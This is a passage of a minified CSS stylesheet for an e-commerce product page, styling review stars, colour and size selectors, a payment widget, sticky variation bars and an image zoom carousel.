.b-pdp__social-item{width:1.5rem;height:1.5rem;justify-content:center;display:flex;align-items:center}.b-pdp__social-link{transition:all .15s ease-in 0s;height:100%}.b-pdp__social-link:link,.b-pdp__social-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__social-link:active{color:#003da5;text-decoration:none}.b-pdp__social-link:before{font-size:1.25rem}.b-pdp__social-link:hover :before{color:#003da5}.b-pdp__copy-link{transition:all .15s ease-in 0s;font:.75rem Futura Std Book,Arial,sans-serif}.b-pdp__copy-link:active,.b-pdp__copy-link:link,.b-pdp__copy-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container{align-self:flex-start;position:relative}.b-pdp__tabs-container.active .b-pdp__tabs-more-button{opacity:0;pointer-events:none}.b-pdp__tabs-container.active .b-pdp__tabs-less-button,.b-pdp__tabs-container .b-pdp__tabs-more-button{opacity:1;pointer-events:all}.b-pdp__tabs-container .b-pdp__tabs-less-button{opacity:0;pointer-events:none}.b-pdp__tabs-less-button,.b-pdp__tabs-more-button{transition:all .15s ease-in 0s;bottom:-1.25rem;color:#424242;cursor:pointer;font:.8125rem Futura Std Light,Arial,sans-serif;left:.4375rem;position:absolute;text-transform:uppercase}.b-pdp__tabs-less-button:link,.b-pdp__tabs-less-button:visited,.b-pdp__tabs-more-button:link,.b-pdp__tabs-more-button:visited{color:#424242;text-decoration:none}.b-pdp__tabs-less-button:active,.b-pdp__tabs-more-button:active{color:#424242;text-decoration:underline}.b-pdp__tabs-title{color:#003da5;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:1px;text-transform:uppercase}.b-pdp__tabs-title.ui-accordion-header-active:before,.b-pdp__tabs-title:before{color:#003da5}.b-pdp__tabs-delivery-title,.b-pdp__tabs-delivery-title.ui-accordion-header-active:before,.b-pdp__tabs-delivery-title:before{color:#f410f7}.b-pdp__tabs-features{margin-bottom:1.5rem;font-size:.875rem;font-weight:400;line-height:1.25rem;padding:0 1rem}.b-pdp__tabs-features .b-pdp__tabs-features-title,.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Bold,Arial,sans-serif;letter-spacing:.02em;margin-bottom:.75rem}.b-pdp__tabs-features ul{list-style-type:none}.b-pdp__tabs-attr-item{color:#a5a5a5;font-size:.8125rem;letter-spacing:.75px;margin-bottom:.75rem;padding-left:.625rem;position:relative}.b-pdp__tabs-attr-item:before{background-color:#424242;border-radius:100%;content:"";height:.15625rem;left:0;position:absolute;top:.3125rem;width:.15625rem}.b-pdp__tabs-list-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;margin-bottom:2.25rem}.b-pdp__tabs-list-item:last-child{margin-bottom:.3125rem}.b-pdp__tabs-sublist-item{margin-left:.3125rem}.b-pdp__tabs-image-wrap{margin:0 .3125rem;min-width:3rem}.b-pdp__tabs-subtitle{color:#0c0c0c;font-size:.625rem;letter-spacing:.33px;line-height:1.4;margin:.25rem 0;text-transform:uppercase}.b-pdp__tabs-text{color:#a5a5a5;font-size:.6875rem;letter-spacing:.63px;line-height:1.36;margin:0}.b-pdp__color-sticky{margin:0}.b-pdp__color-sticky,.b-pdp__size-sticky{background-color:#fff;border:1px solid #e9e9e9}.b-pdp__color-toggle .b-color-selector_large-sticky{display:block;margin:0}.b-pdp__color-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__color-toggle .b-color-selector__item{border-bottom:1px solid #f6f6f6;margin:0}.b-pdp__color-toggle .b-color-selector__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;padding:0 1.125rem}.b-pdp__color-toggle .b-color-selector__link:before{content:none}.b-pdp__color-toggle .b-color-selector__link span{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;letter-spacing:.75px;margin-left:.625rem;text-transform:uppercase}.b-pdp__color-toggle .b-color-selector__link.b-color-selector__link_selected{color:#003da5}.b-pdp__size-toggle .b-size-selector_large-sticky{display:block;margin:0}.b-pdp__size-toggle .b-size-selector__item{border-bottom:1px solid #f6f6f6;height:2.75rem;margin:0}.b-pdp__size-toggle .b-size-selector__link,.b-pdp__size-toggle .b-size-selector__link.b-size-selector__link_selected{border:0;height:100%;line-height:2.75rem;padding:0 1.125rem;text-align:left}.b-pdp__size-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__link-review{transition:all .15s ease-in 0s;font:.6875rem Futura Std Medium,Arial,sans-serif;letter-spacing:.75px;text-transform:uppercase}.b-pdp__link-review:link,.b-pdp__link-review:visited{color:#b8b8b8;text-decoration:underline}.b-pdp__link-review:active{color:#b8b8b8;text-decoration:none}.b-pdp__main-content .b-cart-modal--header{display:none}.b-pdp__left-col{margin-bottom:1rem;width:100%}.b-pdp__right-col{width:100%}.b-pdp__right-col.b-pdp__right-col__PS{padding:0 1rem}.b-feedaty-total-container .b-recommend-feedaty{display:flex;align-items:center}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{display:flex;margin-left:1rem;transition:all .15s ease-in 0s}.b-feedaty-total-container .b-rating-reviews-container{margin-bottom:4.125rem}.b-feedaty-total-container .b-rating-reviews-container .index{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-recommend-feedaty span,.b-feedaty-total-container .b-rating-reviews-container .index .b-title-feedaty span{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;font-weight:bolder;font-size:36px;font-family:Futura Std Bold,Arial,sans-serif}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;color:#8d979e}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{padding-top:1.5rem;max-height:0;overflow:hidden;transition:max-height .5s ease-out}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container{display:flex!important;border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container:nth-last-child(2){border:0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-profile-icon{display:none}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section{flex:0 0 95%;position:relative}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{font-weight:700;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__comment{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container{display:flex;padding-top:.0625rem;align-items:center;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container{margin:.25rem 1.25rem .125rem;display:flex;flex-direction:row;align-items:center}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__check-icon{height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__text{font-size:.8125rem;font-weight:700;margin-left:.3125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon{height:1rem;margin-left:.3125rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip{display:none;min-width:17.625rem;max-width:21.75rem;background-color:#fff;text-align:left;padding:1.25rem .3125rem 1.5625rem 1.875rem;position:absolute;z-index:5;bottom:85%;margin-left:-14px;box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:.3125rem;border-style:solid;border-color:#fff transparent transparent}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close{position:absolute;top:1.25rem;right:1.25rem;padding:.875rem;border:.0625rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{content:"";position:absolute;height:.8125rem;width:.125rem;background-color:#f410f7;bottom:.4375rem;right:.8125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{transform:rotate(45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after{transform:rotate(-45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-title{font-size:.875rem;font-weight:700;color:#414141;margin-bottom:1rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body{font-size:.6875rem;font-weight:400;color:#666}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body a{color:#666;text-decoration:underline}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon.js-feedaty-active-tooltip+.b-verified-buyer-feedaty__tooltip{display:block}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__date{color:#949494;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.625rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.125rem;border-top:.0625rem solid #d7d7d7;display:flex;align-items:center;justify-content:space-between}.b-feedaty-total-container .b-rating-reviews-container-header:hover{cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-title-feedaty{color:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow svg path{stroke:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow{transform:rotate(180deg)}.b-feedaty-total-container .b-feedaty-btn{display:flex;gap:.75rem;margin:2.375rem 0 1.5rem}.b-feedaty-total-container .b-feedaty-btn button{height:auto}.b-comment-section__stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0;padding-left:.875rem}.b-comment-section__stars:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative;padding-left:.875rem}.b-stars-feedaty:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-comment-section__stars-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0}.b-comment-section__stars-summary:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative}.b-stars-feedaty-summary:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-feedatyReviews{display:none}.feedaty-loader{margin:0 auto;display:block}.b-comment-section__valutation-container{display:flex;padding-top:.0625rem}.b-comment-section__valutation-container p+*{margin-top:0!important}.b-comment-section__valutation-container .b-stars-feedaty,.b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem;padding-left:0}.b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-pdp__action-container{border:0}.b-review-container{width:100%;padding:1rem 0}.b-scrolltoreview{display:flex;align-items:center;justify-content:flex-start}.b-scrolltoreview:hover{text-decoration:none}.b-pdp__action-buttons{padding-top:1.5rem;align-items:center;display:flex;justify-content:center;gap:.75rem;padding-bottom:1.625rem}.b-pdp__action-buttons button,.b-pdp__action-buttons div,.b-pdp__action-buttons fieldset,.b-pdp__action-buttons form{width:100%}.b-feedaty-summary{display:flex;align-items:center}.b-feedaty-summary .b-feedaty-averagerating{color:#0c0c0c;font-weight:bolder;font-size:.875rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding-right:.625rem}.b-feedaty-summary .b-feedaty-reviewsnumber{color:#0c0c0c;text-decoration:underline;font-size:.875rem;line-height:1.25rem}.b-feedatyscroll{display:none;height:5rem}.scalapay-widget-position{display:none;margin-bottom:0;text-align:left}.scalapay-widget-position .sp--nowrap,.scalapay-widget-position .sp-price{font-size:.75rem}.scalapay-widget-position .sp-logo{display:flex}.scalapay-widget-position .sp-logo svg{width:4.625rem;height:.875rem}.scalapay-widget-position .cc-sp-widget{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;font-weight:400}.b-pdp__right-col .scalapay-widget-position{display:block}.b-pdp__tabs-description{padding:2.5rem 1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.5rem;text-align:left;color:#0c0c0c}.b-product-number{padding:0 1rem;margin-bottom:2.5rem;font-size:.875rem;line-height:1.25rem}.b-product-detail-features--desktop{display:none}.b-product-detail-features--mobile{display:block;padding:1.5625rem 0 .5rem}.b-product-detail-features ul{display:flex;flex-direction:column;gap:.125rem;margin:0 -1rem}.b-product-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.b-product-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.b-add-to-cart,.b-find-in-store{max-width:100%;min-width:21.25rem;display:block;height:auto;overflow:hidden;text-overflow:ellipsis}.b-find-in-store{text-align:left;margin-top:.625rem}.sp-container svg{width:4.625rem!important;height:.875rem!important}.b-pdp__main-carousel .b-product-tile__shop--look{visibility:visible;opacity:1;cursor:pointer}.b-pdp-description{padding-right:2.625rem}.b-pdp-description__title{color:#f410f7;font:1.375rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.65px;line-height:1.1;margin-bottom:1.125rem;text-transform:uppercase}.b-pdp-description__content{color:#666;font-size:.75rem;letter-spacing:.92px;line-height:1.58;margin-bottom:3.75rem}.b-pdp-set .b-pdp__add-to-wish{margin-left:.75rem}.b-pdp-set .b-pdp__findinstore{margin-right:0}.b-pdp__image-wrapper-ps{width:100%;margin-bottom:2.5rem}.b-pdp__image-wrapper-ps .b-pdp__main-carousel{width:100%;display:block}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized){display:flex;flex-wrap:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel img{display:block;aspect-ratio:1;width:100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-slide :not(.main-image-class){height:auto}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li{width:.1875rem;height:.1875rem;padding:0;margin:0 .125rem;background-color:#d7d7d7}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem}.b-pdp-set__list{margin-top:0}.b-pdp-set__list .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp-set__list .b-price{margin-top:.5rem}.b-pdp-set__list .b-price__sale,.b-pdp-set__list .b-price__sale.b-price__discounted{font-size:.875rem;line-height:1.25rem}.b-pdp-set__list .b-price__sale{display:block;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-set__list .b-orignal-and-lowest-price-container{margin:0;letter-spacing:0}.b-pdp-set__list .b-original-price__container{margin-top:.25rem}.b-pdp-set__list .b-original-price__label,.b-pdp-set__list .b-original-price__percentage,.b-pdp-set__list .b-original-price__text{font-weight:400;font-size:.625rem;line-height:.625rem}.b-pdp-set__list .b-pdp__variations{padding:0}.b-pdp-set__list .b-pdp__color{margin:1rem 0 0}.b-pdp-set__list .b-color-selector__container:not(.sticky){margin:0 0 .375rem}.b-pdp-set__list .b-size-selector__container{margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__title span{display:none}.b-pdp-set__list .b-backInStock{gap:.125rem}.b-pdp-set__list .b-size-selector__list{margin-bottom:1.5rem}.b-pdp-set__list .b-size-selector__size-guide{display:none}.b-pdp-set__list .b-add-to-cart,.b-pdp-set__list .b-find-in-store,.b-pdp-set__list .b-pdp__addtocart{width:100%;min-width:6.25rem}.b-pdp-set__item{padding:1.25rem 0;border-bottom:1px solid #dbdbdb}.b-pdp-set__item:last-child{border-bottom:none}.b-pdp-set__item .b-wishlist{display:inline-block;margin:0 0 1.875rem}.b-pdp-set__item .b-wishlist:before{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-top:0}.b-pdp-set__item .slick-list{font-size:0}.b-pdp-set__item-name{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;transition:all .15s ease-in 0s;letter-spacing:.48px}.b-pdp-set__item-name:hover{text-decoration:none;color:#003da5}.b-pdp-set__image{margin:0 -1rem 1rem}.b-pdp-set__image img{display:block;width:100%;aspect-ratio:1}.b-pdp-set__image .slick-prev{background:none;display:flex;align-items:center;justify-content:center;left:0}.b-pdp-set__image .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-next{background:none;display:flex;align-items:center;justify-content:center;right:0}.b-pdp-set__image .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-arrow.slick-disabled{opacity:.3;cursor:default}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized){display:flex;align-items:center;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:41.6666666%;flex:0 0 41.6666666%}.b-pdp-set__details .b-badge_fourth,.b-pdp-set__details .b-badge_primary,.b-pdp-set__details .b-badge_secondary,.b-pdp-set__details .b-badge_third{display:block;position:static;padding:0;margin:0 0 .25rem;font-weight:700;font-size:.5625rem;letter-spacing:.02em;text-transform:uppercase;border:none;height:auto;line-height:.5625rem}.b-pdp-set__details .b-badge_custom{display:block;position:static;margin:0 0 .25rem;width:fit-content}.b-pdp-set__article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.63px;line-height:1.73;margin:.625rem 0}.b-pdp-set__addtocart{padding-top:1.25rem}.b-pdp-set__addtocart-all{height:2.75rem;line-height:2.75rem;margin:.625rem 0 1.25rem}.b-pdp-set__name{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;position:relative}.b-pdp-set__name .b-wishlist{display:block;margin:0;position:absolute;top:0;right:0;padding-top:.1875rem}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:none}.b-editorial-wrp .b-carousel-third__box{padding:0 1rem 2rem}.b-editorial-wrp--cta{position:relative}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:6.875rem}.b-editorial-wrp__btn{position:absolute;top:0;right:0}.b-editorial-wrp .button-round-secondary{display:block;padding:.875rem 1.5rem;margin:-.75rem 1rem 0 0;text-decoration:none}.b-pdp__main-carousel .b-pdp__main-carousel-ps img:hover{cursor:default}.b-editorial-wrp .b-carousel-third__box{overflow:hidden}.b-pdp-variations-sticky{height:0;overflow:hidden;display:none}.b-pdp-variations-sticky.sticky{display:block;background-color:#fff;left:0;overflow:visible;position:fixed;width:100%;z-index:9}.b-pdp-variations-sticky .b-selectedSize{color:#949494}.b-pdp-variations-sticky .b-pdp-variation-sticky__info{display:flex;align-items:center;margin-left:2.5rem;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-orignal-and-lowest-price-container{display:none}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price{margin-bottom:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale,.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale.b-price__discounted{font-size:.875rem;margin:0 .875rem 0 1.25rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name{position:relative;font-size:.875rem;margin-right:.875rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name:after{content:"●";position:absolute;top:-.125rem;right:-1.5rem;font-size:1rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container{cursor:default;width:13.8125rem;height:3rem;border:.09375rem solid;border-color:#0c0c0c;border-radius:1.875rem;display:flex;align-items:center;justify-content:start}.b-pdp-variations-sticky .b-pdp__selectedVariations__container img{width:2.25rem;border-radius:50%;margin:0 .5rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container:after{background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/arrow-down.svg);mask-image:url(../images/icons/arrow-down.svg);content:"";position:absolute;top:1.375rem;right:.9375rem;width:.75rem;height:.375rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active:after{transform:rotate(180deg);background-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active{border-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active span{color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active svg{fill:#fff}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active path{stroke:#003da5}.b-pdp-variations-sticky .b-color-selector__container{position:relative;margin-bottom:0}.b-pdp-variations-sticky .b-color-selector__container span{margin-right:.5rem;cursor:default}.b-pdp-variations-sticky .b-size-selector__container{margin-bottom:0;margin-left:.75rem}.b-pdp-variations-sticky .b-size-selector__container span{cursor:default;margin-left:.25rem}.b-pdp-variations-sticky .b-size-selector__container span:first-child{margin-left:1rem}.b-pdp-variations-sticky .b-pdp__size .b-pdp__selectedVariations__container:has(+:not(.b-pdp__availability-select.h-hidden)){border-color:#c33333}.b-pdp-variations-sticky .b-pdp__variations{border-top:0;padding-top:0;display:flex}.b-pdp-variations-sticky .b-color-selector__list-wrp,.b-pdp-variations-sticky .b-size-selector__list-wrp{margin-top:.25rem;background-color:#fff;width:13.8125rem;padding:1rem;padding-bottom:1rem;border:.09375rem solid #0c0c0c;border-radius:1.875rem;position:absolute;display:none;column-gap:0}.b-pdp-variations-sticky .b-pdp__availability-select{position:absolute;top:3.25rem;left:1.875rem}.b-pdp-variations-sticky .b-size-selector__list-wrp{left:.8125rem}.b-pdp-variations-sticky .b-color-selector__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0}.b-pdp-variations-sticky .b-color-selector__list li{width:33.3%}.b-pdp-variations-sticky .b-size-selector__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;column-gap:0;margin-bottom:1.25rem;row-gap:.5rem}.b-pdp-variations-sticky .b-pdp__color{margin:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:flex;align-items:center}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton .b-addToCartPdp{margin:0}.b-pdp-variations-sticky__inner .b-size-selector__item{margin:0;width:45%}.b-pdp-variations-sticky__inner .b-find-in-store{display:none}.b-pdp-variations-sticky__inner .b-size-selector__size-guide{position:static}.b-pdp-variation-sticky__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;background-color:#e9e9e9;height:3.4375rem;padding:0 .875rem}.b-pdp-variation-sticky__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.4375rem;margin-right:.5rem}.b-pdp-variation-sticky__title img,.b-pdp-variation-sticky__title span{display:none}.b-pdp-variation-sticky__button-done-wrap{padding:0 1.125rem}.b-pdp__zoom{width:100%;height:100%}.b-pdp__zoom img{margin:auto}.b-pdp__zoom .slick-dots{flex-direction:row;height:0;width:3.125rem;position:absolute;left:3.4375rem;bottom:1.875rem;margin:0}.b-pdp__zoom .slick-dots li{color:#d7d7d7;margin:0;width:20%;border:.1875rem solid;border-radius:0;height:20%;transition:.2s}.b-pdp__zoom .slick-dots li button{display:"none"}.b-pdp__zoom .slick-dots li:first-child{border-radius:.1875rem 0 0 .1875rem}.b-pdp__zoom .slick-dots li:last-child{border-radius:0 .1875rem .1875rem 0}.b-pdp__zoom .slick-dots li.slick-active{color:#424242;width:20%;border-radius:.375rem;position:relative}.b-pdp__zoom .slick-dots li.slick-active:first-child:after{top:-.1875rem;left:0;transform:none}.b-pdp__zoom .slick-dots li.slick-active:last-child:after{top:-.1875rem;left:-.375rem;transform:none}.b-pdp__zoom .slick-dots li.slick-active:after{z-index:-1;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:5.87px;background-color:#d7d7d7}.b-pdp__zoom-message{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);pointer-events:none;z-index:2}.b-pdp__zoom-thumbs{height:100vh;position:relative;z-index:2;pointer-events:none;bottom:0}.b-pdp__zoom-thumbs .slick-slider{position:static}.b-pdp__zoom-thumbs li button{display:none}.b-pdp__zoom-thumbs--currentSlide{position:absolute;bottom:1.125rem;left:2.4375rem}.b-pdp__zoom-thumbs--totalSlide{position:absolute;bottom:1.125rem;left:7.1875rem}.b-pdp__zoom-thumbs .slick-arrow{all:initial;width:1.125rem;height:1.125rem}.b-pdp__zoom-thumbs .slick-arrow:hover{cursor:pointer}.b-pdp__zoom-thumbs .slick-arrow:before{all:initial}.b-pdp__zoom-thumbs .slick-prev{background-image:url(../images/icons/arrow-left-no-circle.svg);left:2.5rem}.b-pdp__zoom-thumbs .slick-next,.b-pdp__zoom-thumbs .slick-prev{background-repeat:no-repeat;font-size:0;position:absolute;top:50%;transform:translateY(-50%)}.b-pdp__zoom-thumbs .slick-next{background-image:url(../images/icons/arrow-right-no-circle.svg);right:2.5rem}.b-pdp__zoom-thumbs .slick-list.draggable{display:none}.b-pdp__zoom-button{display:block;pointer-events:none;position:absolute;bottom:.75rem;right:1rem;width:1.75rem;height:1.75rem;z-index:2;background-image:url(../images/icons/pdp-zoom.svg);background-size:100 .b-pdp__zoom-button;background-repeat:no-repeat;background-position:50%}.b-pdp__zoom-wrapper{background:#fff;padding:0}.b-pdp__zoom-wrapper .ui-dialog-content_wrapper{height:100%;width:100%;padding:0}.b-pdp__zoom-wrapper 